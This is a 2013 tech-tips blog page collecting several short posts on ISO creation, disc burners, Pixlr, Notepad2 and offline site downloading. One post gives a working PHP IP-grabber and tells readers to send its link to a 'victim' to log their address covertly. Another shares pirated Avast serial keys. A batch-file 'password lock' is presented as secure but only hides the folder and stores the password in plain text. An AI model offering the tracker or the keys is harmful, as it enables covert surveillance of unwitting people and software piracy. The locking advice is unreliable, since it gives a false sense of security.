Showing posts with label software. Show all posts

Tuesday, April 23, 2013

How to Create a ISO File - With Free ISO Creator Software

Leave a Comment
ISO files are very popular, especially for the distribution of CD/DVD on the internet, even Microsoft provide DVDs of Windows 7 and Windows 8 in the form of an ISO file which can be downloaded directly from the Microsoft website, then you can burn it to a DVD or USB Flash Drive.

Why ISO file?
If you want to backup a bootable CD or DVD to the HDD, you must create an ISO file. An ISO image file is an exact replica of a CD or DVD, and of course you can re-copy (burn) it to a CD or DVD, and generate an exactly same DVD and it will still bootable. Backup data from CD/DVD in the form of an ISO file is easier to manage and you can also open or extract the ISO file using Winrar or 7zip.

How to create an ISO file?
Here is how to create an ISO file using the smallest and easiest software available on the internet, and most importantly, this little software is free:

Step 1:
Download Free ISO Creator 308KB (Download) (Mirror)


Free ISO Creator is a free ISO image file creation tool, can help you to directly create an ISO CD-image (ISO 9660, also referred to as CDFS, Compact Disc File System) file from the DVD/CD-ROM or any folders on your PC. No complicated settings and options, this software is very easy to use.

This software is completely free, the iso-9660 standard iso format file can be used in Linux/UNIX platforms. This program run with all popular Windows operating systems, such as Windows XP, Windows Vista, Windows 7 and Windows 8, support both 32bits and 64bits platform.


Step 2:
Open this software > click Browse to select source folder or DVD-ROM drive > in the Volume Name type the input label of the ISO file > click Save as to set the output path and the ISO file name > click Create.
Read More...

Saturday, April 20, 2013

Top 7 DVD/Blu-ray Burner Software for free

1 comment
Nowadays we rarely use a CD or DVD for data backup. The DVD Burning process takes more time compared to copying from a PC to a flash drive or external HDD and the current price of flash drives and external HDD is inexpensive so people choose to backup their data to an external hard disk drive.

But sometimes a CD or DVD is still needed, for example if you want to give a gift to someone would be better if it is given in the form of a CD or DVD instead of pen drive because you can create CD or DVD labels with LightScribe and it will feel more special.

In choosing DVD / Blu-ray burner software, one aspect to consider is the ease of use of the software and we have included a screenshot of the software, so you can quickly choose which of the software will be downloaded. Here is a list of the 7 best FREE burning software that you can use: 

1. CDBurnerXP:-    
CDBurnerXP is a free application to burn CDs and DVDs, including Blu-Ray and HD-DVDs. It also includes the feature to burn and create ISOs, as well as a multilanguage interface. Everyone, even companies, can use it for free. It does not include adware or similar malicious components.

 Key Features:
  •         Burn all kinds of discs
  •         Audio-CDs with or without gaps between tracks
  •         Burn and create ISO files
  •         Data verification after burning process
  •         Create bootable discs
  •         Multi-language interface
  •         Bin/nrg ? ISO converter, simple cover printing and much more!
  •         Operating Systems:Windows 2000/XP/2003 Server/Vista/2008/Win7/Win8(x86/x64)
 Name: CDBurnerXP
            Software Publisher: Canneverbe Limited
            File size: 5.01MB
           Download Link: CLICK HERE
 2.Ashampoo Burning Studio 6 FREE:-
 The Ashampoo Burning Studio 6 FREE keeps all the advantages of its predecessor and adds multi-disc file backup, an integrated audio CD ripper and further improved support for the exciting new Blu-ray format with capacities of up to 25 gigabytes per layer. Many users are tired of over-complicated CD burning applications that are getting harder and harder to use. Sometimes you can waste most of your time just trying to find a function. Ashampoo Burning Studio 6 FREE focuses on what you want: To burn discs quickly, easily, with maximum quality and minimum hassle. It includes everything you need to be able to do that. And it excludes everything that could get in the way.
Name:Ashampoo Buring Studio 
Software Publisher: Ashampoo
File size: 9.95MB 
Download Link: CLICK HERE
3.ImgBurn:-
ImgBurn supports a wide range of image file formats - including BIN, CCD, CDI, CUE, DI, DVD, GI, IMG, ISO, MDS, NRG and PDI. It can burn Audio CD's from any file type supported via DirectShow / ACM - including AAC, APE, FLAC, M4A, MP3, MP4, MPC, OGG, PCM, WAV, WMA and WV. You can use it to build DVD Video discs (from a VIDEO_TS folder), HD DVD Video discs (from a HVDVD_TS folder) and Blu-ray Video discs (from a BDAV / BDMV folder) with ease. It supports Unicode folder/file names, so you shouldn't run in to any problems if you're using an international character set. ImgBurn supports all the Microsoft Windows OS's - Windows 95, Windows 98, Windows Me, Windows NT4, Windows 2000, Windows XP, Windows 2003, Windows Vista, Windows 2008, Windows 7 and Windows 8 (including all the 64-bit versions). If you use Wine, it should also run on Linux and other x86-based Unixes.


Name: ImgBurn
Software Publisher:
LIGHTNING UK
File size:
5.83MB
Download Link: CLICK HERE  

4.Free Any Burn:-
Free Any Burn is a light weight but professional CD / DVD / Blu-ray burning software that every one must have. It provides a free and complete solution for burning. You needn't pay for this free burn software! (Free Any Burn)
Name: Free Any Burn
Software Publisher: Power Software Ltd
File size: 928.5KB

 Download Link: CLICK HERE 
5.InfraRecorder:-
InfraRecorder is a free CD/DVD burning solution for Microsoft Windows. It offers a wide range of powerful features; all through an easy to use application interface and Windows Explorer integration. InfraRecorder is released under GPL version 3.

Features:-
  •    Create custom data, audio and mixed-mode projects and record them to physical discs as well as disc images.
  •     Supports recording to dual-layer DVDs.
  •     Blank (erase) rewritable discs using four different methods.
  •     Record disc images (ISO and BIN/CUE).
  •     Fixate discs (write lead-out information to prevent further data from being added to the disc).
  •     Scan the SCSI/IDE bus for devices and collect information about their capabilities.
  •     Create disc copies, on the fly and using a temporary disc image.
  •     Import session data from multi-session discs and add more sessions to them.
  •     Display disc information.
  •     Save audio and data tracks to files (.wav, .wma, .ogg, .mp3 and .iso).
Name: InfraRecorder
Software Publisher: Christian Kindahl
File size: 9.96MB
 
Download Link: CLICK HERE

6.Hanso Burner:-
Hanso Burner is all about simplicity and convenience – no overcrowded tabs, windows and icons or futile features to get you confused. Hanso Burner gets the job done with high speed and accuracy requiring to special skill from the user; it’s based on a very powerful engine and modern burning technology, full features for backup solutions, user-friendly interface and the classic but well known GUI.

At launching Hanso Burner you will presented in the main window with six clearly labeled icons: Data Disc (CD/DVD), Audio Disc, Video Disc, Write Image, Copy Disc, Read Disc and a top toolbar which, however, can be customized. Click on the “View” button at the top of the window, select “Toolbars” and then “Customize”. Further configuration of the program (for which there’s a special icon in the top-right) includes General (features), Advanced (features), Language (features), Shell Extensions (features). Hanso Burner is released under GPL version 3.

Name: Hanso Burner
Software Publisher: HansoTools
File size: 6.55MB

 Download Link: CLICK HERE

7.IQmango Burner:-
IQmango Free DVD Burner is a new free splendid tool to burn DVDs as well as CDs in the fastest, hassle-free way. This outstanding simple program supports an array of audio and video formats, including MP3, WAV, AVI, MPEG, WMV, WMA, MOV, MKV etc. Being extremely easy to use the software burns at a very high speed and without any quality losses. Free DVD burning software by IQmango also provides you with a number of extra features. You can create CD and DVD image files, snapshots, make 1:1 DVD copies, burn video DVDs, audio CDs and even more.
Name: IQmango Burner
Software Publisher: IQmango
File size: 17.16MB
Download Link: CLICK HERE
Read More...

Sunday, April 14, 2013

Download Avast Antivirus For Free With Serial/Key Till 2038

1 comment
Hai friends, Today i have bought serial/key for Avast Antivirus which is extended Till  2038 and also i have added a download link of Avast Antivirus which is also free for download and  protect ur computer from virus or other spams  

Avast Antivirus Free
   Download : Click Here
 

Don't forget to copy the serial/key of Avast Antivirus shown below

Serial/Key :  C4070541R9978A0911-Y1L2XNAR
                                                OR
                       C9182178R9965A0910-BT5DZBPJ


Read More...

Saturday, March 23, 2013

Download youtube videos without any sofware

Leave a Comment

    This is simple trick which will allow you to download youtube videos without any software and in different formats such as mpeg4, 3gp, hd and many more from within youtube.


Steps to be followed:

  • First Go to Youtube webpage.
  • Then go to video you want to download.
  • Now add save before youtube and press enter.
  • Now you will be redirected to a new page from where you can download video in any format of your choice
       NOTE: In place of save you can also use kick
Read More...

Wednesday, March 20, 2013

How to grab someone IP address

Leave a Comment
In this tutorial i will you show you how to grab someone Ip address using PHP script.This method can be used to grab someone Ip address on yahoo or Facebook chat or by sending mail to victim. So Lets get started.


How To Do ?

    1. Copy the below codes into Notepad and save it as Grab.php (.php is must) 

<?php
$hostname = gethostbyaddr($_SERVER['REMOTE_ADDR']);
$img_number = imagecreate(400,95);
$backcolor = imagecolorallocate($img_number,10,102,153);
$textcolor = imagecolorallocate($img_number,255,255,255);

imagefill($img_number,0,0,$backcolor);
$number0 = " This is Your IP/Proxy";
$number1 = " IP: $_SERVER[HTTP_X_FORWARDED_FOR]";
$number2 = " Host/Proxy: $hostname";
$number4 = " _________________________________";

Imagestring($img_number,10,5,5,$number0,$textcolor);
Imagestring($img_number,10,5,25,$number1,$textcolor);
Imagestring($img_number,10,5,45,$number2,$textcolor);
Imagestring($img_number,10,5,50,$number4,$textcolor);
Imagestring($img_number,10,8,50,$number4,$textcolor);
Imagestring($img_number,10,5,10,$number4,$textcolor);
Imagestring($img_number,10,8,10,$number4,$textcolor);

header("Content-type: image/png");
imagepng($img_number);
$file=fopen("Name-here-to-protect-the-File.txt","a");
$file2 = "- IP joined - IP/Proxy: $_SERVER[HTTP_X_FORWARDED_FOR] - Host: $hostname - '\n' ";
fwrite($file, $file2);
fclose($file);
?>

    2. Now make Free account on any of  the free web hosting sites Ripway or on  My3gb .
    3. Now Upload Grab.php to your web hosting site.
    4. Copy the link of your  uploaded file and send it to victim.
    5. As soon as victim will click on your link his ip will be saved in your free web hosting site.
    6. Enjoy you are Done !!
Read More...

Sunday, March 17, 2013

Install Any Software Into ur USB Drive

Leave a Comment
You can install your necessary software in your USB flash drive and use it in any PC or laptop without installing that software in the host PC. If you want to use your USB flash drive like your PC then you have to install a simple tool “Mojopac” in your USB flash drive.

About Mojopac

Mojopac is a cool application that allows you to merge your entire PC in a USB drive. This version of Mojopac is compatible with Windows XP. It will not affect the connected PC, the PC also not effect your USB drive. The software provides all types of security as well as your privacy. Your application information, browsing history as well as your data will be never left behind in the connected PC. So, if you want to use it, just download Mojopac tool and install it in your USB drive. After installation, your USB flash drive behaves just like a PC and you are ready to install your necessary software in the USB flash drive.

How Mojopac works?

In the installation stage it copies some windows files along with its own files and creates an environment of Windows XP  in the target USB Flash drive. So when you are going to install any software in the USB flash drive then it feels like that it is being installed in the XP machine.

How You Install Mojopac In Your USB Drive

  1. Download Mojopac.8-30-2009 8-54-52 PM
  2. Run the Mojopac setup file and select the target location as your USB drive.8-30-2009 9-21-12 PM
  3. Enable the option “The product is licensed for personal”  and  “I agree” then click on “I agree” button.ttt
  4. Click on “Finish” to complete the Mojopac installation.8-30-2009 9-35-19 PM
  5. If you want to use the full version then  you have to register on the Mojopac site. But trial version may be used for your trial and you can register later for full version.
  6. Create user name and password for login to the Mojopac environment.
  7. After login you can install your necessary software.
  8. That’s all. You  are ready to to use the installed software without installing in the host PC.
In Mojopac environment it has own program menu, my computer, recycle bin . In the top of the scene there is a switch to get back in your Windows XP. Through this switch you can easily switch between Mojopac and Windows XP.

Advantages:

With the help of Mojopac virtually you can create a  PC in your USB drive. Then you can carry your necessary software and settings every where and use this software in any PC without installing this software in that PC. Even if you love to play game, install that game in Mojopac in your USB drive and just connect your USB drive in any PC  to play the game.
Read More...

Remove Older Notepad And Inject Latest Version Notepad2 in Windows 7

Leave a Comment
It’s the time to say good bye Notepad and welcome Notepad2.The Notepad2 comes with some integrated features, attractive look and other additional capabilities

But replacing the older notepad with Notepad2 in Windows7 may require some tricks. I’ve tried some process and found one which works properly as well as it works generally for all. The article written below describes in details how to remove the older notepad and inject the newer version Notepad2 in Windows 7.

notepad-2

The procedure

Step 1: At first you need to get the latest version of Notepad2. Download the zipped file from
http://adf.ly/LQ2ah
When downloading from that link be sure that you are downloading the appropriate version of notepad2. I mean if your Windows 7 is of 64 bit then you have to download x64 version under ”Other Modified Versions of Notepad2”. If you are sure that you’ve downloaded the exact version that you require then you can proceed to next step.
Step 2: Extract the zipped file in any folder, any where in your computer.
Step 3: Now open notepad or any other text editor. Copy one of the following texts :
For 32-bit users :
:: Batch command for Windows 7 32 bit
:: Perform this Only after turning off the User Account Control And then after restarting your PC
@echo off
PAUSE
takeown /f c:\windows\system32\notepad.exe
cacls c:\windows\system32\notepad.exe /G Administrators:F
takeown /f c:\windows\notepad.exe
cacls c:\windows\notepad.exe /G Administrators:F
copy c:\windows\system32\notepad.exe c:\windows\system32\notepad.exe.backup
copy c:\windows\notepad.exe c:\windows\notepad.exe.backup
copy notepad2.exe c:\windows\system32\notepad.exe
copy notepad2.exe c:\windows\notepad.exe
@echo on
For 64-bit users :
:: Batch command for Windows 7 64-bit
:: Perform this Only after turning off the User Account Control And then after restarting your PC
@echo off
PAUSE
takeown /f c:\windows\syswow64\notepad.exe
cacls c:\windows\syswow64\notepad.exe /G Administrators:F
takeown /f c:\windows\system32\notepad.exe
cacls c:\windows\system32\notepad.exe /G Administrators:F
takeown /f c:\windows\notepad.exe
cacls c:\windows\notepad.exe /G Administrators:F
copy c:\windows\syswow64\notepad.exe c:\windows\syswow64\notepad.exe.backup
copy c:\windows\system32\notepad.exe c:\windows\system32\notepad.exe.backup
copy c:\windows\notepad.exe c:\windows\notepad.exe.backup
copy notepad2.exe c:\windows\syswow64\notepad.exe
copy notepad2.exe c:\windows\system32\notepad.exe
copy notepad2.exe c:\windows\notepad.exe
@echo on
After choosing the perfect one paste it in the notepad or in the text editor and then Save As activate.BAT in the same folder where you have extracted the downloaded zipped file. You can give any name of the file but the extension must be “BAT”.

extract-the-zipped-file

Step 3: Type “uac” in the search box under the start menu and hit “enter”. Now under the User Account Control Settings window drag the slider to the lower most point and then click “OK”. Don’t worry, after completion of your task you can restore your previous settings. Now restart the computer.

user-account-control-setting

Step 4: Open the folder where you have extracted the zipped file and saved the batch file activate.bat, right click on it and chose “Run as administrator”.

run-as-administrator 
The command prompt will appear. It will give a couple of warning message . Just press any key to proceed. If everything is OK then it will show “Success” and ask for the question “Are you sure?”, type ‘y’ and press enter. You will have to repeat the same again. You may watch this type of command executions.


command-prompt-monitoring 
After completion of the procedure the command prompt window will vanish automatically.That’s all you have done and the old notepad has been replaced with the latest version of notepad2.
Feel free to put your questions in the comment form.
Read More...

Friday, March 15, 2013

Install Opera Mobile Version in Desktop- Windows, Linux or MAC Computer

Leave a Comment
Most of the new generation mobile phones which are internet enabled are installed with the mobile version of Opera called as Opera Mini or Opera Mobile. The desktop version of Opera is also available. But if you want to test your website preview at mobile without having a mobile phone, you can install the Opera mobile version in your MAC or Desktop- PC or Laptop. The traditional downloads of Opera Mini or Opera Mobile does not allow you to install them in Desktop or MAC computer. But, the Opera Mobile 10 desktop emulator can help you to install Opera Mobile in Windows, Linux or MAC.


How to install Opera Mobile in Desktop or MAC computer

Download Opera Mobile 10 desktop emulator from the given links below, matching with your operating system accordingly.


Once you download the desktop emulator, run it to install. Foe instance, if you are in Windows, double click on the downloaded file and it will do every thing automatically. For Linux and MAC, follow their own installation process.

opera-mobile

This emulator was built for the shake of building Mobile widgets from the computer. The widget developers  use this in desktop computers to create or check opera mobile widgets.

Use Opera Mobile for faster browsing

Installing the mobile version not only helps you to test your website preview in mobile, it also can be used for faster browsing of the internet. If your internet connection is not too slow and you have to wait for a long time to open any website or web page in your Desktop browser, you can give it a try. The Opera mobile version is more faster comparing with the desktop browser.
Related: Test Android OS in Computer.


Read More...

Edit Images at Your Browser by Online Photo Editing Software Pixlr

Leave a Comment
Photoshop is a great tool for editing images. You can do all your stuffs related to any image with Photoshop. But it requires a well configured computer and take a large space in your computer hard disk. But Pixlr, a cross platform online photo editing application, is a good replacement of Photoshop. It does not require your machine to be highly configured or any type of software installation. You can just turn your browser into a photo editing tool by simply visiting the website Pixlr.com.

See also:Make Facebook Photos & Posts Private
 

There are several free services are available according to your requirement.

Pixlr Editor
It is too much similar with the Photoshop. You can use the following tools directly from your browser:
Crop tool
Clone Stamp tool
Blur tool
Sharpen tool
Burn tool
Brush tool
Move tool
Color Picker tool
Gradient tool
Sponge tool
Pinch tool
Drawing tool
Lasso tool
Wand tool
Paint Bucket tool
Eraser tool
Dodge tool
Pencil tool
Type tool
Smudge tool
Hand tool
Red Eye Reduction tool
Zoom tool
Bloat tool
Open the image or photo that you want to edit in the browser in Pixlr editor. You can open the image from your computer hard disk or from any url. After getting the image at the image editor you can do any thing with the image and download the edited version.

Pixlr Express
If you want to perform some quick fix for your image, Pixlr Express comes in with some basic tools (crop, flip, adjust the color, apply photo effects, resizing, rotate) to ease your workarounds.


Pixlr Grabber
If you like to edit a picture from internet then generally, you have to download it first and then open it with some photo editing tools or upload to any online image editing application. But Pixlr Grabber takes all care about the aforesaid workflows; you are to just right click on the image at any where in the internet and select “Edit image”. It will be grabbed directly to Pixlr Editor.


Pixlr Grabber is an extension available for both Firefox and Chrome. You can download them from here.

Pixlr imm.io
In addition of the Photo editing interface Pixlr provides you image sharing services. You can upload any image to imm.io and share it to Twitter, Facebook, Reddit, Stumble upon, Delicious. It also provides you the short link of the image so that the image can be fetched by putting the url directly into the browser address bar.
So give it a try and let me know how you like the online image editing application Pixlr.
Read More...

Block Access To A Website Without Any Software

Leave a Comment
This summary is not available. Please click here to view the post.
Read More...

Thursday, March 14, 2013

Download any Website to Your Harddisk to Acess it through Offline

Leave a Comment

Hai friends here is a software which let u access a website through offline:-

1. You can download a site in just some clicks.

2. Simply Download and install this software win httrack. Its a freeware available for free on net

3. After Installing open it and select your preferred language and Click ok
4. Now Click Next and Enter Project Name and Category as per your Requirement and set your Directory to save the downloaded site.
5. Now Just type the complete link of the website you want to download at Web Address: (URL) and leave other options as it is. Press Next.

6. Now just press Finish and your Website will start downloading.

7. Once the download is completed. Open the directory where you saved the downloaded files and open index.php. Now you can access the website offline.
Read More...

Tuesday, March 12, 2013

How to lock any file or folder without any software

Leave a Comment


Most of us have private data. Not all of us have a private computer to keep that data. So, we just end up with other people viewing that data. Although password protecting software do work, it is almost useless to hide private data with these software(because we are always questioned as to what it is that we are hiding with the help of these software).


Hidden folders do not work as they can be easily searched with Windows Search. So, we need an alternative way to create hidden password protected folders which only we can access. And that is exactly what we will learn in this post.

With this trick, you can create a secure password protected folder in Windows which no one except you can access. To use this trick, follow the instructions given below:-


  • 1.  Open Notepad.
  • 2.  Copy and paste the exact code given below:-


cls
@ECHO OFF
title computer-tricks-corner.blogspot.com
if EXIST "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" goto UNLOCK
if NOT EXIST MyFolder goto MDMyFolder
:CONFIRM
echo Are you sure to lock this folder? (Y/N)
set/p "cho=>"
if %cho%==Y goto LOCK
if %cho%==y goto LOCK
if %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
:LOCK
ren MyFolder "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
attrib +h +s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
echo Folder locked
goto End
:UNLOCK
echo Enter password to Unlock Your Secure Folder
set/p "pass=>"
if NOT %pass%== W3tricks goto FAIL
attrib -h -s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
ren "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" MyFolder
echo Folder Unlocked successfully
goto End
:FAIL
echo Invalid password
goto end
:MDMyFolder
md MyFolder
echo MyFolder created successfully
goto End
:End

  • 3.  Click on the File Menu. Click on Save As.
  • 4.  Select All Types (or all files) in the Save As Type dropdown menu. Save the file as *.bat or Locker.bat 
After creating the file, double click on the Saved file. A new folder will be created. Enter your data in the folder. Again, double click on the batch file. Type Y and press Enter. The folder will be hidden from view.
To re-view your folder, double click on the saved batch file. Enter password as 
"W3tricks" without quotes ("") and press Enter key. This is also the default password. Your folder will be visible again.

To change the default password, edit the part of the code given in blue and enter your own password.

The overall usability of this trick can be improved by deleting the batch file after hiding your folder and re-creating it when you wish to access your folder again.

If you face any problem using this trick, you can write a comment and I will do my best to help you.

Note : This works on Windows 7, Windows XP and Vista. First try this on useless data to be sure and then only hide your personal data.

Read More...